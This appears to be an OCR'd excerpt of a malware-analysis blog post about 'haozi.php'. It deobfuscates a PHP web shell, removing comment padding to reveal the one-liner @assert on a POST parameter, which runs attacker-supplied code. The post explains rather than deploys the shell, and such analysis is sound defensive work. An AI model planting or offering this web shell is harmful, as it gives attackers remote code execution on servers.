
*/”t”;@$_/*-/*-*/($/*-/*-*/{“_P”./*-/*-*/”OS”./*-/*-
*/”T”}[/*-/*-*/0/*-/*-*/]); If we remove comment’s
away, then code look’s like:
@$_=”s”.”s”.”e”.”r”;@$_=”a”.$_.”t”;@$_(${“_P”.”OS”.”T
”}[0]); Final if we put this more readable, this is
Assert POST:
@$_=”a”.”s”.”s”.”e”.”r”.”t”;@$_(${“_P”.”OS”.”T”}[0]);
Final Decoded haozi.php @assert(${“_POST”}[0]);
…
Read more
Categories
malware
Tags
haozi
,
haozi.php
,
malware
,
php
Search